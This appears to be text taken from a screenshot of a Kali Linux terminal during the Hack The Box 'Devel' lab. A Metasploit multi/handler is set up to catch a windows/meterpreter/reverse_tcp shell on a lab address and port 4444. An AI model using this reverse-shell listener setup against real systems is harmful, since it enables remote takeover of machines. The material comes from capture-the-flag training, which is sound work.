 kali@kali: ~/htb/Devel
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/htb/Devel × kali@kali: ~/htb/Devel ×
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.32 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >